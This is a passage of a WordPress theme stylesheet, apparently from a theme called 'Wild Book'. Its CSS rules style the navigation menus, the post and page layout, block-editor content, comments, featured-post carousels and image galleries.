  transition: all 0.25s ease-out; 
}

.top-nav .nav-menu .sub-menu:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 0.454545em;
  margin-top: -0.454545em;
}

.top-nav .nav-menu .sub-menu > li > a {
  display: inline-block;
  padding: 0.545454em 2.272727em;
  color: #222;
}

.top-nav .nav-menu .sub-menu > li > a:hover {
  color: #a9874a;
}

.top-nav .nav-menu li:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
}

.top-nav .sub-menu li > .sub-menu {
  top: 0;
  left: 100%;
  margin-top: -1.090909em;
  margin-left: 2px;
}

.top-nav .sub-menu li > .sub-menu:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: -3px;
  width: 2px;
}

.top-nav-toggle {
  display: none;
}

.top-nav .custom-logo-link img {
  max-width: 7em;
}

.has-secondary-logo .top-nav-header {
  display: flex;
}

.hide-secondary-logo-sidebar-pages .custom-logo-link {
  display: none;
}

/**
 * 13.0 - Content
 */
.site-content {
  background-color: #fff;
  margin-left: 40%;
  overflow: hidden;
  word-wrap: break-word;
}

.page-template-full-width-page .site-content,
.post-template-full-width-single-post .site-content {
  margin: 0;
}

.sidebar-right .site-content {
  margin-right: 40%;
  margin-left: 0;
}

.page-template-full-width-page.sidebar-right .site-content,
.post-template-full-width-single-post.sidebar-right .site-content {
  margin: 0;
}

.page-header {
  text-align: center;
}

.page-header .author-avatar {
  margin: 0 0 1.8em;
}

.section-title,
.widget-title {
  font-size: 1.142857rem;
  letter-spacing: 0;
  margin: 0 0 1.5em;
}

.page-title:last-child {
  margin-bottom: 0;
}

.taxonomy-description > :last-child {
  margin-bottom: 0;
}
 
.navigation,
.inner-box {
  padding: 4.642857rem 5.357142rem;
}

.navigation,
.inner-box,
.content-area {
  border-bottom: 1px solid #eee;
}

.site-content > :last-child,
.site-main > :last-child {
  border: none;
}

.content-container,
.nav-links {
  width: 100%;
  max-width: 750px;
  margin: 0 auto;
}

.content-container.large-container {
  max-width: 900px;
}

.flex-row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -10px;
  margin-right: -10px;
}

.flex-row .flex-item {
  flex-basis: 50%;
  max-width: 50%;
  padding-left: 10px;
  padding-right: 10px;
}

.flex-3c .flex-item {    
  flex-basis: 33.3333333333%;
  max-width: 33.3333333333%;
}

.masonry-grid {
  margin-left: -10px;
  margin-right: -10px;
}

.masonry-grid .masonry-item {
  width: 50%;
  padding-left: 10px;
  padding-right: 10px;
}

.masonry-grid.masonry-3-cols .masonry-item {
  width: 33.33333333%;
}

.large-gutter {
  margin-left: -15px;
  margin-right: -15px;
}

.large-gutter .flex-item,
.large-gutter .masonry-item {
  padding-left: 15px;
  padding-right: 15px;
}

.huge-gutter {
  margin-left: -20px;
  margin-right: -20px;
}

.huge-gutter .flex-item,
.huge-gutter .masonry-item {
  padding-left: 20px;
  padding-right: 20px;
}

/**
 * 13.1 - Posts and pages
 */
.entry-header {
  text-align: center;
  margin-bottom: 2.142857em;
}

.sticky-badge {
  display: inline-block;
  background: #d3c4a6;
  padding: 0.6em 1.1em 0.6em 1.35em;
  font-family: 'Raleway', 'Open Sans', sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.25em;
  font-size: 0.71428571rem;
  color: #fff;
  margin: 0 0 2.4em;
}

.cat-links {
  position: relative;
  display: block;
  font-family: 'Raleway', 'Open Sans', sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.227272em;
  font-size: 0.875em;
  padding-bottom: 1.2rem;
  margin-bottom: 1.2rem;
}

.cat-links:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 2em;
  margin-left: -1.090909em;
  height: 2px;
  background: #eee;
}

.entry-title,
.page-title {
  font-size: 2.875em;
  line-height: 1.2;
  font-weight: normal;
  margin: 0 0 0.35em;
  letter-spacing: -0.0263157em;
}

.post-thumbnail,
.entry-attachment {
  display: block;
  margin-bottom: 2.5em;
  text-align: center;
}

.post-thumbnail.has-caption {
  margin-bottom: 0;
}

.post-thumbnail-caption {
  margin-bottom: 2.5em;
  text-align: center;
}

.post-thumbnail img,
.entry-attachment img {
  display: block;
  margin: 0 auto;
}

.entry-meta {
  font-size: 1em;
  line-height: 1.6;
}

.post-meta,
.post-date,
.comment-meta,
.portfolio-grid .portfolio-cats a {
  font-style: italic;
  color: #767676;
}

.post-meta + .post-meta:before {
  content: '\2022';
  margin: 0 0.8em;
  font-size: 0.571428em;
  vertical-align: middle;
  opacity: 0.5;
}

.page-content,
.entry-content {
  font-size: 1.1875em;
}

.entry-content > :last-child,
.entry-summary > :last-child {
  margin-bottom: 0;
}

.entry-content > h1:first-child,
.entry-content > h2:first-child,
.entry-content > h3:first-child,
.entry-content > h4:first-child,
.entry-content > h5:first-child,
.entry-content > h6:first-child,
.entry-summary > h1:first-child,
.entry-summary > h2:first-child,
.entry-summary > h3:first-child,
.entry-summary > h4:first-child,
.entry-summary > h5:first-child,
.entry-summary > h6:first-child,
.page-content > h1:first-child,
.page-content > h2:first-child,
.page-content > h3:first-child,
.page-content > h4:first-child,
.page-content > h5:first-child,
.page-content > h6:first-child,
.comment-content > h1:first-child,
.comment-content > h2:first-child,
.comment-content > h3:first-child,
.comment-content > h4:first-child,
.comment-content > h5:first-child,
.comment-content > h6:first-child {
	margin-top: 0;
}

.page-links {
  text-align: center;
  margin-bottom: 1.8em;
  font-style: italic;
}

.tags-list {
  margin-bottom: 1.8em;
}

.tags-list,
.tagcloud {
  display: flex;
  align-items: center;
  gap: 0.3em;
}

.tags-list a,
.tagcloud a {
  border: 1px solid #e7e7e7;
  color: #b1b1b1;
  border-radius: 3px;
  padding: 0.05em 0.6em;
}

.tagcloud a {
  font-size: 1rem !important;
  margin-right: 0;
}

.tags-list a:hover,
.tagcloud a:hover {
  border-color: #ccc;
  color: #414141;
}

.more-link {
  font-style: italic;
}

.entry-footer {
  margin-top: 1.8em;
}

/**
 * 13.3 Post Blocks
 */
.entry-content .wp-block-image,
.entry-content .wp-block-gallery,
.entry-content .wp-block-audio,
.entry-content .wp-block-video,
.entry-content .wp-block-embed,
.entry-content .wp-block-cover,
.entry-content .wp-block-media-text,
.entry-content .wp-block-quote,
.entry-content .wp-block-file,
.entry-content .wp-block-preformatted,
.entry-content .wp-block-table,
.entry-content .wp-block-verse,
.entry-content .wp-block-code,
.entry-content .wp-block-columns,
.entry-content .wp-block-button,
.entry-content .wp-block-latest-posts,
.entry-content .wp-block-latest-comments,
.entry-content .wp-block-search,
.entry-content .wp-block-categories,
.entry-content .wp-block-archives,
.entry-content .wp-block-calendar,
.entry-content .wp-block-tag-cloud,
.entry-content .wp-block-rss {
  margin-bottom: 1.8em;
}

.entry-content .alignleft {
  margin-right: 1.5em;
}

.entry-content .alignright {
  margin-left: 1.5em;
}

.entry-content [class^="wp-block-"].alignleft,
.entry-content [class^="wp-block-"].alignright {
  max-width: 350px;
  margin-bottom: 1em;
  margin-top: 0.5em;
}

.entry-content .has-drop-cap::first-letter {
  font-size: 3.4em;
  line-height: 0.9;
  margin: 0.1em 0.1em 0 0;
  text-transform: uppercase;
  font-style: normal;
}

.entry-content .has-small-font-size {
  font-size: 0.875em;
}

.entry-content .has-medium-font-size {
  font-size: 1.25em;
  line-height: 1.65;
  margin-bottom: 1.65em;
}

.entry-content .has-large-font-size {
  font-size: 1.625em;
  line-height: 1.5;
  margin-bottom: 1.5em;
}

.entry-content .has-huge-font-size {
  font-size: 2em;
  line-height: 1.35;
  margin-bottom: 1.35em;
}

.entry-content .has-dark-background-color {
  background-color: #4a4a4a;
}

.entry-content .has-brown-background-color {
  background-color: #cbb78f;
}

.entry-content .has-light-gray-background-color {
  background-color: #f5f5f5;
}

.entry-content .has-white-background-color {
  background-color: #fff;
}

.entry-content .has-dark-color {
  color: #4a4a4a;
}

.entry-content .has-brown-color {
  color: #cbb78f;
}

.entry-content .has-light-gray-color {
  color: #f5f5f5;
}

.entry-content .has-white-color {
  color: #fff;
}

.entry-content .wp-block-quote {
  border: 0 solid #eee;
  border-left-width: 6px;
  font-style: italic;
  margin: 0 0 1.8em;
  overflow: hidden;
  padding: 0 0 0 1.25em;
}

.entry-content .wp-block-quote[style*="text-align:right"], 
.entry-content .wp-block-quote[style*="text-align: right"] {
  border-left: 0;
  border-right: 6px solid #eee;
  padding-left: 0;
  padding-right: 1.25em;
}

.entry-content .wp-block-quote[style*="text-align:center"], 
.entry-content .wp-block-quote[style*="text-align: center"] {
  border: none;
  padding-left: 0;
}

.entry-content .wp-block-quote.is-large, 
.entry-content .wp-block-quote.is-style-large {
  margin: 0 0 1.8em;
  padding: 0 1.5em;
  border: none;
}

.entry-content .wp-block-quote p {
  font-size: 1em;
}

.entry-content .wp-block-quote.is-large p,
.entry-content .wp-block-quote.is-style-large p {
  font-size: 1.25em;
  line-height: 1.65em;
  margin-bottom: 1.65em;
}

.entry-content .wp-block-quote p:last-of-type,
.entry-content .wp-block-pullquote p:last-of-type {
  margin-bottom: 0.8em;
}

.entry-content .wp-block-quote__citation, 
.entry-content .wp-block-quote cite, 
.entry-content .wp-block-quote footer,
.entry-content .wp-block-pullquote__citation, 
.entry-content .wp-block-pullquote cite, 
.entry-content .wp-block-pullquote footer {
  display: block;
  color: inherit;
  font-family: Raleway, 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  letter-spacing: 0.178571em;
  font-size: 0.8571428rem;
  line-height: 1.75;
  text-transform: uppercase;
  text-align: inherit;
}

.entry-content .wp-block-quote__citation:before,
.entry-content .wp-block-quote cite:before, 
.entry-content .wp-block-quote footer:before,
.entry-content .wp-block-pullquote__citation:before, 
.entry-content .wp-block-pullquote cite:before, 
.entry-content .wp-block-pullquote footer:before {
  content: "\2014\00a0";
}

.entry-content .wp-block-quote > :last-child {
  margin-bottom: 0;
}

.entry-content .wp-block-pullquote {
  position: relative;
  border-top: none;
  border-bottom: none;
  padding-top: 0;
  padding-bottom: 0;
  color: inherit;
  margin-top: 2em;
  margin-bottom: 2em;
}

.entry-content .wp-block-pullquote.alignleft blockquote, 
.entry-content .wp-block-pullquote.alignright blockquote {
  font-size: 1.125em;
}

.entry-content .wp-block-pullquote p {
  font-size: 1em;
  line-height: inherit;
}

.entry-content .wp-block-pullquote.alignleft, 
.entry-content .wp-block-pullquote.alignright {
  margin-top: 0;
}

.entry-content .wp-block-pullquote.alignleft blockquote,
.entry-content .wp-block-pullquote.alignright blockquote {
  margin: 0;
}

.entry-content .wp-block-pullquote.alignleft blockquote:after,
.entry-content .wp-block-pullquote.alignright blockquote:after {
  margin-top: 0.1em;
  font-size: 4rem;
}

.entry-content .wp-block-pullquote.alignleft blockquote:before,
.entry-content .wp-block-pullquote.alignright blockquote:before {
  margin-bottom: 0.1em;
  font-size: 4rem;
}

.entry-content .wp-block-pullquote.is-style-solid-color {
  padding: 3em 0;
}

.entry-content .wp-block-pullquote.is-style-solid-color.alignleft,
.entry-content .wp-block-pullquote.is-style-solid-color.alignright {
  padding: 1.5em 2.5em 2em 2.5em;
}

.entry-content .wp-block-pullquote.is-style-solid-color blockquote {
  margin-top: 0;
  margin-bottom: 0;
}

.entry-content .wp-block-pullquote.is-style-solid-color.alignleft blockquote,
.entry-content .wp-block-pullquote.is-style-solid-color.alignright blockquote {
  max-width: 100%;
}

.entry-content .wp-block-pullquote.is-style-solid-color blockquote:before {
  position: absolute;
  top: 0.714285rem;
  left: 1.428571rem;
  font-size: 16rem;
  margin-bottom: 0;
  opacity: 0.1;
}

.entry-content .wp-block-pullquote.is-style-solid-color.alignleft blockquote:before,
.entry-content .wp-block-pullquote.is-style-solid-color.alignright blockquote:before {
  position: static;
  font-size: 7rem;
  margin-bottom: 0;
}

.entry-content .wp-block-pullquote.is-style-solid-color blockquote:after {
  display: none;
}

.entry-content .wp-block-pullquote.is-style-solid-color p {
  font-size: 1.125em;
  line-height: 1.5;
  font-style: normal;
}

.entry-content .wp-block-pullquote.is-style-solid-color.alignleft p,
.entry-content .wp-block-pullquote.is-style-solid-color.alignright p {
  font-size: 1em;
}

.entry-content .wp-block-pullquote.is-style-solid-color blockquote cite {
  text-transform: uppercase;
}

.entry-content .wp-block-file {
  margin-bottom: 1.8em;
  background-color: #f1f1f1;
  padding: 20px 30px;
  border-radius: 4px;
}

.entry-content .wp-block-file a {
  color: #333;
}

.entry-content .wp-block-file .wp-block-file__button {
  background: #333;
  border-radius: 2em;
  color: #fff !important;
  font-size: 0.875em;
  padding: 0.5em 1em;
}

.entry-content .wp-block-latest-posts.alignleft,
.entry-content .wp-block-latest-posts.alignright,
.entry-content .wp-block-categories.alignleft,
.entry-content .wp-block-categories.alignright,
.entry-content .wp-block-latest-comments.alignleft,
.entry-content .wp-block-latest-comments.alignright,
.entry-content .wp-block-archives.alignleft,
.entry-content .wp-block-archives.alignright {
  margin-top: 0;
}

.entry-content .wp-block-latest-posts.aligncenter,
.entry-content .wp-block-categories.aligncenter,
.entry-content .wp-block-archives.aligncenter {
  list-style: none;
  text-align: center;
}

.entry-content .wp-block-latest-posts,
.entry-content .wp-block-categories,
.entry-content .wp-block-archives {
  list-style: circle;
}

.entry-content .wp-block-latest-posts.is-grid,
.entry-content .wp-block-rss.is-grid {
  margin-left: 0;
  padding-left: 0;
  line-height: 1.5;
  list-style: none;
}

.entry-content .wp-block-latest-posts.is-grid li,
.entry-content .wp-block-latest-posts.has-dates li {
  margin-bottom: 0.5em;
}

.entry-content .wp-block-latest-posts__post-date {
  font-style: italic;
  color: #767676;
  font-size: 0.875em;
  line-height: 1.5;
}

.entry-content .wp-block-categories li,
.entry-content .wp-block-archives li {
  font-style: italic;
  color: #767676;
}

.entry-content .wp-block-categories li a,
.entry-content .wp-block-archives li a {
  font-style: normal;
}

.entry-content .wp-block-latest-comments {
  margin-left: 0;
  padding-left: 0;
}

.entry-content .wp-block-latest-comments.aligncenter {
  max-width: 80%;
  margin-left: auto;
  margin-right: auto;
}

.entry-content .wp-block-latest-comments__comment {
  font-size: 0.875em;
  line-height: 1.6;
}

.entry-content .wp-block-latest-comments__comment-author {
  font-style: italic;
}

.entry-content .wp-block-latest-comments__comment-date {
  color: #767676;
  display: block;
  font-size: 0.75em;
  line-height: 1.5;
  font-style: italic;
}

.entry-content .wp-block-latest-comments__comment-excerpt p {
  font-size: 1em;
  line-height: 1.6;
}

.entry-content .wp-block-calendar caption,
.entry-content .wp-block-calendar th,
.entry-content .wp-block-calendar td {
  text-align: center;
}

.entry-content .wp-block-calendar caption {
  font-family: Lora, Georgia, serif;
  font-style: italic;
  margin-bottom: 0.5em;
}

.entry-content .wp-block-calendar tfoot td {
  border: 1px solid rgba( 51, 51, 51, 0.15 );
}

.entry-content .tag-link-count {
  color: #767676;
}

.entry-content .wp-block-search__label {
  margin-bottom: 0.5em;
}

.entry-content .wp-block-rss {
  list-style: circle;
}

.entry-content .wp-block-rss__item-title {
  font-size: 1em;
}

.entry-content .wp-block-rss__item {
  margin-bottom: 0.5em;
}

.entry-content .wp-block-rss__item-publish-date,
.entry-content .wp-block-rss__item-author {
  font-size: 0.75em;
  line-height: 1.5;
  font-style: italic;
  color: #767676;
}

.entry-content .wp-block-rss__item-excerpt {
  font-size: 0.875em;
}

.entry-content .wp-block-separator {
  border-bottom: 2px solid #ddd;
  margin: 2em auto;
}

.entry-content .wp-block-separator.is-style-wide {
  border-width: 1px;
}

.entry-content .wp-block-separator.is-style-dots {
  border: none;
}

.entry-content .wp-block-separator.is-style-dots:before {
  color: #888;
}

.entry-content .wp-block-button .wp-block-button__link {
  font-family: 'Raleway', 'Open Sans', sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.178571em;
  font-size: 0.78571428rem;
  line-height: 1.45454545;
  padding: 1.36363em 1.63636em 1.36363em 1.77272em;
}

.entry-content .wp-block-button .wp-block-button__link:hover {
  opacity: 0.9;
}

.entry-content .wp-block-table td, 
.entry-content .wp-block-table th {
  border: 1px solid rgba(51, 51, 51, 0.15);
}

.entry-content .wp-block-gallery {
  margin-left: 0;
  padding-left: 0;
}

.entry-content .wp-block-audio figcaption,
.entry-content .wp-block-video figcaption,
.entry-content .wp-block-image figcaption,
.entry-content .wp-block-embed figcaption,
.entry-content .wp-block-gallery .blocks-gallery-image figcaption,
.entry-content .wp-block-gallery .blocks-gallery-item figcaption {
  color: #767676;
  font-size: 0.75em;
  line-height: 1.6;
  text-align: center;
  margin-top: 1em;
  margin-bottom: 0;
}

.entry-content .wp-block-gallery .blocks-gallery-image figcaption,
.entry-content .wp-block-gallery .blocks-gallery-item figcaption {
  color: #fff;
  text-align: center;
}

.entry-content .wp-block-verse {
  background: #f9f9f9;
  border: none;
  border-left: 4px solid #ddd;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: 1.5em 1.5em 1.5em 2em;
}

.entry-content .wp-block-preformatted {
  padding: 1rem;
}

.entry-content .wp-block-code code {
  font-family: Menlo,Consolas,monaco,monospace;
  color: inherit;
  font-size: 0.875em;
}

.entry-content .wp-block-cover {
  margin-top: 2em;
  margin-bottom: 2em;
}

.entry-content .wp-block-cover__inner-container > :last-child {
  margin-bottom: 0;
}

.entry-content .wp-block-columns {
  margin-bottom: 0.8em;
}

.entry-content .wp-block-column > :last-child {
  margin-bottom: 0;
}

.entry-content .wp-block-column > :first-child {
  margin-top: 0;
}

/**
 * 13.3 Author Bio
 */
.author-info-inner {
  display: flex;
}

.author-avatar {
  flex-basis: 7em;
  margin-right: 1.5em;
}

.author-description {
  flex: 1;
}

.author-bio {
  margin: 0 0 1.4285714em;
}

.author-link {
  font-style: italic;
}

/**
 * 13.4 Related Posts
 */
.related-post .post-thumbnail {
  margin-bottom: 1rem;
}

.related-post-content a {
  font-size: 1.142857rem;
  line-height: 1.6;
}

/**
 * 13.5 Blog Layouts
 */
.posts-grid .entry-title,
.list-item .entry-title {
  font-size: 1.857142em;
  line-height: 1.3;
  margin: 0 0 0.19230769em;
}

.posts-grid .grid-item,
.posts-grid .masonry-item {
  position: relative;
  text-align: center;
  margin-bottom: 40px;
}

.posts-grid .post-thumbnail {
  margin-bottom: 1.8em;
}

.posts-grid .has-post-thumbnail .sticky-badge {
  position: absolute;
  top: 0;
  left: 15px;
}

.posts-grid .entry-header,
.list-item .entry-header {
  margin-bottom: 1.2857142em;
}

.posts-grid .entry-summary p,
.list-item .entry-summary p {
  margin: 0 0 1em;
}

.posts-grid .entry-header,
.posts-grid .entry-summary {
  padding-left: 15px;
  padding-right: 15px;
}

.list-item .entry-header {
  text-align: left;
}

.list-item-row {
  display: flex;
  margin-left: -15px;
  margin-right: -15px;
}

.list-item .post-thumbnail,
.list-item-content {
  padding-left: 15px;
  padding-right: 15px;
}

.list-item .post-thumbnail {
  flex-basis: 33.333333333%;
  order: 2;
}

.has-post-thumbnail .list-item-content {
  flex-basis: 66.666666666%;
  order: 1;
}

.list-item-content > :last-child {
  margin-bottom: 0;
}

.list-item-content .sticky-badge {
  margin: 0 0 1.5em;
}

/**
 * 13.6 - Posts & Comments Navigation
 */
.pagination .nav-links {
  display: flex;
  justify-content: center;
}

.page-numbers {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 3.142857em;
  height: 3.142857em;
  background: #f2f2f2;
  color: #333;
  border-radius: 100%;
  margin: 0 2px;
}

.page-numbers .svg-icon {
  fill: currentColor;
  width: 1.142857em;
  height: 1.142857em;
}

.page-numbers:hover,
.page-numbers.current {
  color: #fff;
  background: #d3c4a6;
}

.page-numbers.dots {
  background: none;
}

.page-numbers.dots:hover {
  color: inherit;
}

.page-numbers.current {
  font-weight: bold;
}

.post-navigation .nav-links,
.comment-navigation .nav-links,
.image-navigation .nav-links {
  display: flex;
}

.post-navigation .nav-previous,
.post-navigation .nav-next,
.comment-navigation .nav-previous,
.comment-navigation .nav-next,
.image-navigation .nav-previous,
.image-navigation .nav-next {
  flex-basis: 50%;
}

.post-navigation .nav-next,
.comment-navigation .nav-next,
.image-navigation .nav-next {
  text-align: right;
}

.post-navigation .nav-links > :only-child,
.comment-navigation .nav-links > :only-child,
.image-navigation .nav-links > :only-child {
  flex-basis: 100%;
}

.post-navigation .nav-meta {
  display: block;
  font-family: 'Raleway', 'Open Sans', sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.227272em;
  font-size: 0.785714em;
  margin-bottom: 0.272727em;
  color: #767676;
}

.post-navigation .post-title {
  font-size: 1.142857em;
}

.comment-navigation {
  margin-bottom: 1.428571em;
}

.comment-navigation,
.image-navigation,
.nav-link {
  font-style: italic;
}

.entry-footer + .image-navigation {
  margin-top: 1.8em;
}

.not-found .search-form {
  margin-bottom: 1.8em;
}

/**
 * 13.8 Comments
 */
.comment-list,
.comment-list .children {
  list-style: none;
  margin: 0;
  padding: 0;
}

.comment-list .children {
  margin-top: 1.8em;
  margin-left: 5em;
}

.comment-list .comment {
  margin-bottom: 1.8em;
}

.comment-author {
  font-family: 'Raleway', 'Open Sans', sans-serif;
  font-size: 1rem;
  margin: 0 0 0.5em;
}

.comment-list .bypostauthor .fn:after {
  content: 'Author';
  margin-left: 5px;
  font-family: Lora, Georgia, serif;
  font-weight: normal;
  font-style: italic;
  color: #767676;
}

.comment-body {
  display: flex;
}

.comment-avatar {
  flex-basis: 3.571428em;
  margin-right: 1.5em;
}

.entry-comment {
  flex: 1;
}

.avatars-disabled .entry-comment {
  margin-left: 0;
}

.comment-awaiting-moderation {
  margin-bottom: 0.5em;
  font-style: italic;
  color: #54ab16;
}

.comment-notes,
.logged-in-as {
  font-style: italic;
}

.comment-respond {
  margin-top: 2.142857em;
}

.comment-respond:only-child {
  margin-top: 0px;
}

.comment-footer {
  display: flex;
  align-items: center;
  margin-top: -1em;
}

.comment-footer .comment-metadata {
  flex-grow: 1;
}

.comment-footer .comment-metadata {
  font-size: 0.857142em;
}

.comment-reply-link {
  display: inline-block;
  font-family: 'Raleway', 'Open Sans', sans-serif;
  font-size: 0.642857rem;
  text-transform: uppercase;
  letter-spacing: 0.111111em;
  padding: 0.555555em 1.222222em 0.555555em 1.333333em;
  color: #333;
  border-radius: 3px;
  border: 1px solid #e7e7e7;
} 

.comment-reply-link:hover {
  border-color: #ccc;
}

.no-comments {
  background: #f5f5f5;
  padding: 1em 1.428571em;
  font-style: italic;
  border-radius: 3px;
}

#cancel-comment-reply-link {
  color: #aaa;
  margin-left: 5px;
}

#cancel-comment-reply-link:hover {
  color: #333;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  width: 100%;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
  max-width: 22em;
}

.comment-form .form-submit {
  margin-bottom: 0;
}

/**
 * 13.9 Featured Posts
 */

.featured-post {
  position: relative;
  height: 450px;
  background-size: cover;
  background-position: center;
  background-color: #333;
}

.carousel-multiple .featured-post {
  height: 350px;
}

.featured-post-content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  text-align: center;
}

.carousel-multiple .featured-post-content {
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  padding: 30px 20px;
  display: block;
  top: auto;
}

.carousel-single .featured-post-content {
  background-color: rgba(0,0,0,0.4);
  padding: 50px;
}

.featured-post-title {
  color: #fff;
  font-size: 2.7em;
  line-height: 1.2;
}

.featured-post-title:hover {
  color: #ddd;
}

.carousel-multiple .featured-post-title {
  font-size: 1.6em;
  line-height: 1.25;
}

.carousel-single .featured-post-title,
.carousel-single .featured-post-description {
  max-width: 500px;
}

.featured-post-title + .featured-post-description {
  margin-top: 0.8em;
}

.carousel-single .featured-post-description {
  font-size: 1.142857em;
}

.featured-post-description {
  color: #fff;
  font-style: italic;
  line-height: 1.6;
}

/**
 * 14.0 Media
 */
embed,
iframe,
object,
video {
	max-width: 100%;
	vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
	margin-bottom: 0;
}

.wp-audio-shortcode,
.wp-video,
.wp-playlist.wp-audio-playlist {
	font-size: 1rem;
	margin-top: 0;
	margin-bottom: 1.8em;
}

.wp-playlist.wp-playlist {
	padding-bottom: 0;
}

.wp-playlist .wp-playlist-tracks {
	margin-top: 0;
}

.wp-playlist-item .wp-playlist-caption {
	border-bottom: 0;
	padding: 0.625em 0;
}

.wp-playlist-item .wp-playlist-item-length {
	top: 0.625em;
}

/**
 * 14.1 Captions
 */
.wp-caption {
	margin-bottom: 1.8em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption-text,
.entry-caption {
	color: #767676;
	font-size: 1rem;
	line-height: 1.7;
	padding: 1em 0 0;
}

.wp-caption.aligncenter .wp-caption-text {
  text-align: center;
}

/**
 * 14.2 Galleries
 */
.gallery {
  display: flex;
  flex-wrap: wrap;
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 1.8em;
}

.gallery .gallery-item {
  flex-basis: 100%;
  max-width: 100%;
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}

.gallery.wild-book-custom-gallery {
  display: block;
  margin-left: 0;
  margin-right: 0;
}

.gallery.wild-book-custom-gallery .gallery-item {
  padding-left: 0;
  padding-right: 0;
}

.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4 {
  margin-left: -15px;
  margin-right: -15px;
}

.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.gallery-columns-2 .gallery-item {
  flex-basis: 50%;
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  flex-basis: 33.3333333333%;
  max-width: 33.3333333333%;
}

.gallery-columns-4 .gallery-item {
  flex-basis: 25%;
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  flex-basis: 20%;
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  flex-basis: 16.66666666%;
  max-width: 16.6666666%;
}

.gallery-columns-7 .gallery-item {
  flex-basis: 14.2857142%;
  max-width: 14.2857142%;
}

.gallery-columns-8 .gallery-item {
  flex-basis: 12.5%;
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  flex-basis: 11.111111%;
  max-width: 11.111111%;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery-columns-5 > .gallery-item,
.gallery-columns-6 > .gallery-item,
.gallery-columns-7 > .gallery-item,
.gallery-columns-8 > .gallery-item,
.gallery-columns-9 > .gallery-item {
  padding-left: 6px;
  padding-right: 6px;
  margin-bottom: 15px;
}

.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.gallery-caption {
  font-size: 0.857142rem;
  line-height: 1.5;
  padding: 0.833333em 0 0;
}

.masonry-gallery {
  flex-basis: 100%;
  margin-left: -5px;
  margin-right: -5px;
}

.gallery-columns-2 .masonry-gallery,
.gallery-columns-3 .masonry-gallery,
.gallery-columns-4 .masonry-gallery {
  margin-left: -10px;
  margin-right: -10px;
}

.masonry-gallery .gallery-item {
  display: block;
  padding: 0 5px;
  margin-bottom: 10px;
}

.gallery-columns-2 .masonry-gallery .gallery-item,
.gallery-columns-3 .masonry-gallery .gallery-item,
.gallery-columns-4 .masonry-gallery .gallery-item {
  padding: 0 10px;
  margin-bottom: 20px;
}

.carousel-gallery .gallery-item {
  width: 100%;
  max-width: 100%;
  padding: 0;
  display: block;
  margin-bottom: 0;
}

.carousel-gallery .gallery-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 15px;
  color: #fff;
  background: rgba(0,0,0,0.4);
}

.gallery-columns-3 .carousel-gallery .gallery-caption,
.gallery-columns-4 .carousel-gallery .gallery-caption {
  padding: 10px;
}

.owl-carousel div.owl-nav button.owl-prev,
.owl-carousel div.owl-nav button.owl-next {
  position: absolute;
  top: 50%;
  margin-top: -1.5rem;
}

.owl-carousel div.owl-nav button.owl-prev {
  left: 30px;
}

.owl-carousel div.owl-nav button.owl-next {
  right: 30px;
}

.owl-carousel div.owl-nav button.owl-prev,
.owl-carousel div.owl-nav button.owl-next {
  background-color: rgba(0,0,0,0.15);
  color: #fff;
  width: 3rem;
  height: 3rem;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 4px;
  transition: all 0.3s ease-out;
}

.owl-carousel div.owl-nav button.owl-prev .svg-icon,
.owl-carousel div.owl-nav button.owl-next .svg-icon {
  width: 1.142857em;
  height: 1.142857em;
}

.owl-carousel div.owl-nav button.owl-prev:hover,
.owl-carousel div.owl-nav button.owl-next:hover {
  background-color: #fff;
  color: #333;
}

.owl-carousel div.owl-dots {
  text-align: center;
  margin-top: 1.5rem;
}

.owl-carousel div.owl-dots button.owl-dot {
  display: inline-block;
  width: 12px;
  height: 12px;
  background: #eee;
  border-radius: 100%;
  margin: 0 2px;
}

.owl-carousel div.owl-dots button.owl-dot.active,
.owl-carousel div.owl-dots button.owl-dot:hover {
  background-color: #e6d5b3;
}

.carousel-gallery.owl-carousel .owl-item img {
  display: block;
  max-width: 100%;
  width: auto;
}

/**
 * 15.0 - Widgets
 */
.widget {
  margin: 0 0 2.5em;
  line-height: 1.7;
}

.widget-area > :last-child {
  margin: 0;
}

.widget-title {
